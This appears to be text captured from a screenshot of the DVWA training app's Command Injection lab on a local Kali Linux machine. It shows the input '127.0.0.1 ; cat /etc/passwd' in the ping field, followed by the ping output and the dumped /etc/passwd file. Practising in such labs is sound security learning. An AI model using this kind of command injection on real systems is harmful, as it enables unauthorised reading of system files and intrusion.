 Vulnerability: Command I
localhost/DVWA/vulnerabilities/exec/#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.059 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.060 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3050ms
rtt min/avg/max/mdev = 0.035/0.048/0.060/0.011 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin